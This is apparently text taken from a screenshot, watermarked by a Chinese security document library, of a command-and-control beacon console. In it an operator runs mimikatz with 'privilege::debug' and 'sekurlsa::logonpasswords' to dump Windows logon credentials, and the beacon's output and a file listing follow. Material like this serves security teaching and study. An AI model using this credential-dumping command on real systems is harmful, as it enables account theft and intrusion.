 Event Log X Beacon 192.168.5.8@3284 X
beacon> execute mimikatz.exe "log" "privilege::debug" "sekurlsa::logonpasswords" "exit"
[*] Tasked beacon to execute: mimikatz.exe "log" "privilege::debug" "sekurlsa::logonpasswords" "exit"
[+] host called home, sent: 79 bytes
mimikatz.exe 2018/12/10 6:58 应用程序 906 KB
mimikatz.log 2019/3/6 20:42 文本文档 4 KB
零组资料文库